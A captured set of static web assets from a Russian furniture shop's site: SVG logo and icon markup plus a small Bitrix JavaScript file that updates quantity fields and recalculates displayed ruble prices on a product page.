<path d="M403.42 55.527C404.385 54.3617 405.818 53.6872 407.331 53.6872H410.903V84.7281H403.078V67.0967L390.469 82.3364C389.216 83.8512 387.352 84.7281 385.386 84.7281H382.529V53.6872H387.394C389.029 53.6872 390.354 55.0125 390.354 56.6474V71.3186L403.42 55.527ZM388.195 51.7962V44.8406H406.202V47.8492C406.202 50.029 404.435 51.7962 402.255 51.7962H388.195Z" fill="black"/>
<path d="M182.011 85.5934C177.129 85.5934 173.183 84.0324 170.181 80.9105C167.18 77.7886 165.683 73.8198 165.683 69.0124C165.683 63.7483 166.469 59.6965 168.041 56.8319C169.613 53.9757 172.781 51.3769 177.538 49.0355C178.241 48.7033 179.236 48.2467 180.515 47.6489C181.794 47.0511 182.68 46.6276 183.157 46.3868C183.633 46.1377 184.285 45.7724 185.113 45.2742C185.941 44.7844 186.534 44.336 186.885 43.9458C187.237 43.5555 187.621 43.049 188.031 42.4346C188.441 41.8202 188.775 41.1394 189.026 40.4004L193.103 42.7308C194.593 43.5831 195.444 45.3494 194.652 46.8736C194.006 48.1186 193.114 49.1575 191.977 49.9903C190.096 51.3686 187.27 52.7718 183.499 54.2165C180.849 55.2461 178.926 56.2756 177.722 57.2969C176.518 58.3265 175.649 59.5553 175.114 61C177.43 58.6586 180.531 57.4879 184.427 57.4879C187.864 57.4879 190.924 58.7333 193.616 61.2159C196.308 63.7068 197.654 67.0031 197.654 71.113C197.654 75.3475 196.216 78.8182 193.34 81.5332C190.464 84.2317 186.693 85.5934 182.011 85.5934ZM176.335 76.2193C177.848 77.6142 179.721 78.3117 181.953 78.3117C184.185 78.3117 186.033 77.6308 187.479 76.2775C188.925 74.9241 189.653 73.1971 189.653 71.0964C189.653 68.9958 188.925 67.2605 187.479 65.8905C186.033 64.5122 184.168 63.823 181.894 63.823C179.863 63.823 178.057 64.4624 176.46 65.7327C174.863 67.0114 174.069 68.7135 174.069 70.8473C174.069 73.0393 174.821 74.8244 176.335 76.2193Z" fill="black"/>
<path d="M124.24 8.34912V39.6636H116.413V21.3792L108.46 33.9033H107.457L99.4447 21.2527V39.6636H91.6772V8.34912H95.249C97.977 8.34912 100.515 9.74553 101.976 12.0498L107.963 21.4973L113.95 12.0498C115.41 9.74554 117.949 8.34912 120.677 8.34912H124.24Z" fill="#F84753"/>
<path d="M116.409 21.3785L124.238 9.02612V39.6634H119.396C117.746 39.6634 116.409 38.3263 116.409 36.677L116.409 21.3785Z" fill="#F84753"/>
<path d="M116.409 21.3785L124.238 9.02612V39.6634H119.396C117.746 39.6634 116.409 38.3263 116.409 36.677L116.409 21.3785Z" fill="url(#paint2_linear)"/>
<path d="M99.4428 21.2506L99.5713 9.6239L99.2898 9.44939L99.4573 9.55138L99.7778 9.75535L100.375 10.2216L100.718 10.5275L101.045 10.8481L101.628 11.5474L103.114 13.8421L106.086 18.5334L112.104 28.1638L109.78 31.0303L109.139 32.826L108.461 33.8969L107.456 33.8969L99.4428 21.2506Z" fill="#F84753"/>
<path d="M99.4428 21.2506L99.5713 9.6239L99.2898 9.44939L99.4573 9.55138L99.7778 9.75535L100.375 10.2216L100.718 10.5275L101.045 10.8481L101.628 11.5474L103.114 13.8421L106.086 18.5334L112.104 28.1638L109.78 31.0303L109.139 32.826L108.461 33.8969L107.456 33.8969L99.4428 21.2506Z" fill="url(#paint3_linear)"/>
<path d="M76.2202 85.6058H19.389V85.6056C19.3891 62.2845 19.3891 38.8166 47.9149 38.8166V30.1339V10.329C47.9149 9.45244 49.0464 9.10108 49.5429 9.82343L54.9912 17.7502H68.785L74.6041 9.69254C75.1111 8.99057 76.2202 9.34919 76.2202 10.2151V85.6058Z" fill="#F84753"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.2811 29.838C60.8322 30.0443 61.5342 29.9551 61.6308 29.3746C61.6536 29.2377 61.6654 29.0972 61.6654 28.9538C61.6654 27.5482 60.526 26.4088 59.1204 26.4088C57.7149 26.4088 56.5754 27.5482 56.5754 28.9538C56.5754 29.0971 56.5873 29.2377 56.6101 29.3746C56.7066 29.955 57.4086 30.0442 57.9597 29.838C58.3209 29.7029 58.712 29.629 59.1204 29.629C59.5288 29.629 59.9199 29.7029 60.2811 29.838Z" fill="#F4F5F7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.1395 29.838C70.6906 30.0443 71.3926 29.9551 71.4892 29.3746C71.512 29.2377 71.5238 29.0972 71.5238 28.9538C71.5238 27.5482 70.3844 26.4088 68.9788 26.4088C67.5733 26.4088 66.4338 27.5482 66.4338 28.9538C66.4338 29.0971 66.4457 29.2377 66.4685 29.3746C66.565 29.955 67.267 30.0442 67.8181 29.838C68.1793 29.7029 68.5704 29.629 68.9788 29.629C69.3872 29.629 69.7783 29.7029 70.1395 29.838Z" fill="#F4F5F7"/>
<path d="M63 34C63 35.3333 66 35.3333 66 34" stroke="white" stroke-width="2" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear" x1="11.889" y1="81.5912" x2="23.889" y2="84.5912" gradientUnits="userSpaceOnUse">
<stop stop-color="#F84753"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0.5"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="193.312" y1="21.1582" x2="197.259" y2="26.0919" gradientUnits="userSpaceOnUse">
<stop stop-color="#AE323A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="119.726" y1="24.58" x2="123.21" y2="27.0686" gradientUnits="userSpaceOnUse">
<stop stop-color="#AE323A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="103.979" y1="22.063" x2="108.258" y2="22.2038" gradientUnits="userSpaceOnUse">
<stop stop-color="#AE323A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ex.svg
body_size: 3026
content:
<svg width="217" height="183" viewBox="0 0 217 183" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 124H72V182H1V133C1 128.029 5.02944 124 10 124Z" stroke="#D8D8D8" stroke-width="2"/>
<rect x="1" y="22" width="71" height="58" stroke="#D8D8D8" stroke-width="2"/>
<rect x="145" y="22" width="71" height="58" stroke="#D8D8D8" stroke-width="2"/>
<rect x="72" y="124" width="71" height="58" stroke="#D8D8D8" stroke-width="2"/>
<path d="M143 124H205C209.971 124 214 128.029 214 133V182H143V124Z" stroke="#D8D8D8" stroke-width="2"/>
<path d="M1 139.5H72" stroke="#D8D8D8" stroke-width="2"/>
<path d="M73 172H144" stroke="#D8D8D8" stroke-width="2"/>
<path d="M27 148H45" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M27 132H45" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M99 135H117" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M23 70H49" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M168 70H194" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M170 132H188" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M31.0902 8.588C32.0702 8.588 32.8776 8.896 33.5122 9.512C34.1469 10.1187 34.4642 10.9073 34.4642 11.878C34.4642 12.8487 34.1469 13.642 33.5122 14.258C32.8776 14.874 32.0702 15.182 31.0902 15.182C30.1009 15.182 29.2889 14.874 28.6542 14.258C28.0289 13.642 27.7162 12.8487 27.7162 11.878C27.7162 11.122 27.9122 10.4687 28.3042 9.918L31.4542 5.2H32.9382L30.6282 8.616C30.8336 8.59733 30.9876 8.588 31.0902 8.588ZM29.5782 13.376C29.9702 13.7493 30.4742 13.936 31.0902 13.936C31.7062 13.936 32.2056 13.7493 32.5882 13.376C32.9802 12.9933 33.1762 12.494 33.1762 11.878C33.1762 11.262 32.9802 10.7673 32.5882 10.394C32.2056 10.0207 31.7062 9.834 31.0902 9.834C30.4649 9.834 29.9609 10.0207 29.5782 10.394C29.1956 10.7673 29.0042 11.262 29.0042 11.878C29.0042 12.494 29.1956 12.9933 29.5782 13.376ZM42.0534 13.796C41.3908 14.72 40.4621 15.182 39.2674 15.182C38.0728 15.182 37.1441 14.72 36.4814 13.796C35.8188 12.872 35.4874 11.64 35.4874 10.1C35.4874 8.56 35.8188 7.328 36.4814 6.404C37.1441 5.48 38.0728 5.018 39.2674 5.018C40.4621 5.018 41.3908 5.48 42.0534 6.404C42.7161 7.328 43.0474 8.56 43.0474 10.1C43.0474 11.64 42.7161 12.872 42.0534 13.796ZM37.4334 12.914C37.8628 13.5767 38.4741 13.908 39.2674 13.908C40.0608 13.908 40.6721 13.5767 41.1014 12.914C41.5401 12.2513 41.7594 11.3133 41.7594 10.1C41.7594 8.88667 41.5401 7.94867 41.1014 7.286C40.6721 6.614 40.0608 6.278 39.2674 6.278C38.4741 6.278 37.8628 6.60933 37.4334 7.272C37.0041 7.93467 36.7894 8.87733 36.7894 10.1C36.7894 11.3133 37.0041 12.2513 37.4334 12.914Z" fill="#A3A3A3"/>
<path d="M174.09 8.588C175.07 8.588 175.878 8.896 176.512 9.512C177.147 10.1187 177.464 10.9073 177.464 11.878C177.464 12.8487 177.147 13.642 176.512 14.258C175.878 14.874 175.07 15.182 174.09 15.182C173.101 15.182 172.289 14.874 171.654 14.258C171.029 13.642 170.716 12.8487 170.716 11.878C170.716 11.122 170.912 10.4687 171.304 9.918L174.454 5.2H175.938L173.628 8.616C173.834 8.59733 173.988 8.588 174.09 8.588ZM172.578 13.376C172.97 13.7493 173.474 13.936 174.09 13.936C174.706 13.936 175.206 13.7493 175.588 13.376C175.98 12.9933 176.176 12.494 176.176 11.878C176.176 11.262 175.98 10.7673 175.588 10.394C175.206 10.0207 174.706 9.834 174.09 9.834C173.465 9.834 172.961 10.0207 172.578 10.394C172.196 10.7673 172.004 11.262 172.004 11.878C172.004 12.494 172.196 12.9933 172.578 13.376ZM185.053 13.796C184.391 14.72 183.462 15.182 182.267 15.182C181.073 15.182 180.144 14.72 179.481 13.796C178.819 12.872 178.487 11.64 178.487 10.1C178.487 8.56 178.819 7.328 179.481 6.404C180.144 5.48 181.073 5.018 182.267 5.018C183.462 5.018 184.391 5.48 185.053 6.404C185.716 7.328 186.047 8.56 186.047 10.1C186.047 11.64 185.716 12.872 185.053 13.796ZM180.433 12.914C180.863 13.5767 181.474 13.908 182.267 13.908C183.061 13.908 183.672 13.5767 184.101 12.914C184.54 12.2513 184.759 11.3133 184.759 10.1C184.759 8.88667 184.54 7.94867 184.101 7.286C183.672 6.614 183.061 6.278 182.267 6.278C181.474 6.278 180.863 6.60933 180.433 7.272C180.004 7.93467 179.789 8.87733 179.789 10.1C179.789 11.3133 180.004 12.2513 180.433 12.914Z" fill="#A3A3A3"/>
<path d="M31.0902 110.588C32.0702 110.588 32.8776 110.896 33.5122 111.512C34.1469 112.119 34.4642 112.907 34.4642 113.878C34.4642 114.849 34.1469 115.642 33.5122 116.258C32.8776 116.874 32.0702 117.182 31.0902 117.182C30.1009 117.182 29.2889 116.874 28.6542 116.258C28.0289 115.642 27.7162 114.849 27.7162 113.878C27.7162 113.122 27.9122 112.469 28.3042 111.918L31.4542 107.2H32.9382L30.6282 110.616C30.8336 110.597 30.9876 110.588 31.0902 110.588ZM29.5782 115.376C29.9702 115.749 30.4742 115.936 31.0902 115.936C31.7062 115.936 32.2056 115.749 32.5882 115.376C32.9802 114.993 33.1762 114.494 33.1762 113.878C33.1762 113.262 32.9802 112.767 32.5882 112.394C32.2056 112.021 31.7062 111.834 31.0902 111.834C30.4649 111.834 29.9609 112.021 29.5782 112.394C29.1956 112.767 29.0042 113.262 29.0042 113.878C29.0042 114.494 29.1956 114.993 29.5782 115.376ZM42.0534 115.796C41.3908 116.72 40.4621 117.182 39.2674 117.182C38.0728 117.182 37.1441 116.72 36.4814 115.796C35.8188 114.872 35.4874 113.64 35.4874 112.1C35.4874 110.56 35.8188 109.328 36.4814 108.404C37.1441 107.48 38.0728 107.018 39.2674 107.018C40.4621 107.018 41.3908 107.48 42.0534 108.404C42.7161 109.328 43.0474 110.56 43.0474 112.1C43.0474 113.64 42.7161 114.872 42.0534 115.796ZM37.4334 114.914C37.8628 115.577 38.4741 115.908 39.2674 115.908C40.0608 115.908 40.6721 115.577 41.1014 114.914C41.5401 114.251 41.7594 113.313 41.7594 112.1C41.7594 110.887 41.5401 109.949 41.1014 109.286C40.6721 108.614 40.0608 108.278 39.2674 108.278C38.4741 108.278 37.8628 108.609 37.4334 109.272C37.0041 109.935 36.7894 110.877 36.7894 112.1C36.7894 113.313 37.0041 114.251 37.4334 114.914Z" fill="#A3A3A3"/>
<path d="M174.09 110.588C175.07 110.588 175.878 110.896 176.512 111.512C177.147 112.119 177.464 112.907 177.464 113.878C177.464 114.849 177.147 115.642 176.512 116.258C175.878 116.874 175.07 117.182 174.09 117.182C173.101 117.182 172.289 116.874 171.654 116.258C171.029 115.642 170.716 114.849 170.716 113.878C170.716 113.122 170.912 112.469 171.304 111.918L174.454 107.2H175.938L173.628 110.616C173.834 110.597 173.988 110.588 174.09 110.588ZM172.578 115.376C172.97 115.749 173.474 115.936 174.09 115.936C174.706 115.936 175.206 115.749 175.588 115.376C175.98 114.993 176.176 114.494 176.176 113.878C176.176 113.262 175.98 112.767 175.588 112.394C175.206 112.021 174.706 111.834 174.09 111.834C173.465 111.834 172.961 112.021 172.578 112.394C172.196 112.767 172.004 113.262 172.004 113.878C172.004 114.494 172.196 114.993 172.578 115.376ZM185.053 115.796C184.391 116.72 183.462 117.182 182.267 117.182C181.073 117.182 180.144 116.72 179.481 115.796C178.819 114.872 178.487 113.64 178.487 112.1C178.487 110.56 178.819 109.328 179.481 108.404C180.144 107.48 181.073 107.018 182.267 107.018C183.462 107.018 184.391 107.48 185.053 108.404C185.716 109.328 186.047 110.56 186.047 112.1C186.047 113.64 185.716 114.872 185.053 115.796ZM180.433 114.914C180.863 115.577 181.474 115.908 182.267 115.908C183.061 115.908 183.672 115.577 184.101 114.914C184.54 114.251 184.759 113.313 184.759 112.1C184.759 110.887 184.54 109.949 184.101 109.286C183.672 108.614 183.061 108.278 182.267 108.278C181.474 108.278 180.863 108.609 180.433 109.272C180.004 109.935 179.789 110.877 179.789 112.1C179.789 113.313 180.004 114.251 180.433 114.914Z" fill="#A3A3A3"/>
<path d="M101.09 110.588C102.07 110.588 102.878 110.896 103.512 111.512C104.147 112.119 104.464 112.907 104.464 113.878C104.464 114.849 104.147 115.642 103.512 116.258C102.878 116.874 102.07 117.182 101.09 117.182C100.101 117.182 99.2889 116.874 98.6542 116.258C98.0289 115.642 97.7162 114.849 97.7162 113.878C97.7162 113.122 97.9122 112.469 98.3042 111.918L101.454 107.2H102.938L100.628 110.616C100.834 110.597 100.988 110.588 101.09 110.588ZM99.5782 115.376C99.9702 115.749 100.474 115.936 101.09 115.936C101.706 115.936 102.206 115.749 102.588 115.376C102.98 114.993 103.176 114.494 103.176 113.878C103.176 113.262 102.98 112.767 102.588 112.394C102.206 112.021 101.706 111.834 101.09 111.834C100.465 111.834 99.9609 112.021 99.5782 112.394C99.1956 112.767 99.0042 113.262 99.0042 113.878C99.0042 114.494 99.1956 114.993 99.5782 115.376ZM112.053 115.796C111.391 116.72 110.462 117.182 109.267 117.182C108.073 117.182 107.144 116.72 106.481 115.796C105.819 114.872 105.487 113.64 105.487 112.1C105.487 110.56 105.819 109.328 106.481 108.404C107.144 107.48 108.073 107.018 109.267 107.018C110.462 107.018 111.391 107.48 112.053 108.404C112.716 109.328 113.047 110.56 113.047 112.1C113.047 113.64 112.716 114.872 112.053 115.796ZM107.433 114.914C107.863 115.577 108.474 115.908 109.267 115.908C110.061 115.908 110.672 115.577 111.101 114.914C111.54 114.251 111.759 113.313 111.759 112.1C111.759 110.887 111.54 109.949 111.101 109.286C110.672 108.614 110.061 108.278 109.267 108.278C108.474 108.278 107.863 108.609 107.433 109.272C107.004 109.935 106.789 110.877 106.789 112.1C106.789 113.313 107.004 114.251 107.433 114.914Z" fill="#A3A3A3"/>
<path d="M108 60H123.037L137 80H108" stroke="#D8D8D8" stroke-width="2"/>
<path d="M108 60H92.963L79 80H108" stroke="#D8D8D8" stroke-width="2"/>
<path d="M93 60V21" stroke="#D8D8D8" stroke-width="2"/>
<path d="M123 60V21" stroke="#D8D8D8" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/product_descr_open.svg
body_size: 74
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 3V9.66667H2.5V11.3333H9.16667V18H10.8333V11.3333H17.5V9.66667H10.8333V3H9.16667Z" fill="#A3A3A3"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://moymeb.ru/bitrix/cache/js/s1/moymeb/page_405fe6ed5b34c2d9f7933787bb0160f9/page_405fe6ed5b34c2d9f7933787bb0160f9_v1.js?17666640174124
body_size: 749
content:

; /* Start:"a:4:{s:4:"full";s:111:"/local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js?16553821773688";s:6:"source";s:96:"/local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
let quantityInput = document.querySelectorAll('.quantity input[name=quantity]');
if (quantityInput.length) {
    quantityInput.forEach(input => {
        input.addEventListener('change', e => {
            let inputValue = parseInt(e.target.value);
            let maxValue = parseInt(e.target.getAttribute('max'));
            if (inputValue > maxValue) {
                e.target.value = maxValue;
            }
        })
    })
}
const minValue = 0;
const increaseButtons = document.querySelectorAll('.product-additional-items .quantity__button--increase');
const decreaseButtons = document.querySelectorAll('.product-additional-items .quantity__button--decrease');
const currentModulePrice = document.querySelector('.current-price-product');
if (increaseButtons.length > 0) {
    increaseButtons.forEach(btn => {
        btn.addEventListener('click', e => {
            let increaseButton = e.target;
            const price = parseInt(increaseButton.dataset['price']);
            let modulePrice = parseInt(currentModulePrice.value);
            let quantityNode = increaseButton.closest('.quantity');
            let quantityInput = quantityNode.querySelector('input[name=quantity]');
            let inputValue = parseInt(quantityInput.value);
            let maxValue = parseInt(quantityInput.getAttribute('max'));
            let changePrice = true;

            if (inputValue >= maxValue + 1) {
                quantityInput.value = maxValue;
                changePrice = false;
            }

            if (inputValue <= minValue) {
                quantityInput.value = 1;
                changePrice = false;
            }

            if (changePrice) {
                let priceModule = price + modulePrice
                let reCalcPrice = priceModule.toLocaleString('ru', {
                    style: 'currency',
                    currency: 'RUB',
                    minimumFractionDigits: 0
                });
                const currentProductPrice = document.querySelector('.product-main-info__price');
                if (currentProductPrice) {
                    currentProductPrice.innerHTML = reCalcPrice;
                    currentModulePrice.value = priceModule;
                }
            }
        });
    });
}

if (decreaseButtons.length > 0) {
    decreaseButtons.forEach(btn => {
        btn.addEventListener('click', e => {
            let increaseButton = e.target;
            const price = parseInt(increaseButton.dataset['price']);
            let modulePrice = parseInt(currentModulePrice.value);
            let quantityNode = increaseButton.closest('.quantity');
            let quantityInput = quantityNode.querySelector('input[name=quantity]');
            let inputValue = parseInt(quantityInput.value);
            let maxValue = parseInt(quantityInput.getAttribute('max'));
            let changePrice = true;

            if (inputValue >= maxValue) {
                quantityInput.value = maxValue;
                changePrice = false;
            }

            if (inputValue <= minValue) {
                quantityInput.value = 1;
                changePrice = false;
            }

            if (changePrice) {
                let priceModule = modulePrice - price
                let reCalcPrice = priceModule.toLocaleString('ru', { style: 'currency', currency: 'RUB', minimumFractionDigits: 0 });
                const currentProductPrice = document.querySelector('.product-main-info__price');
                if (currentProductPrice) {
                    currentProductPrice.innerHTML = reCalcPrice;
                    currentModulePrice.value = priceModule;
                }
            }
        });
    });
}

/* End */
;; /* /local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js?16553821773688*/
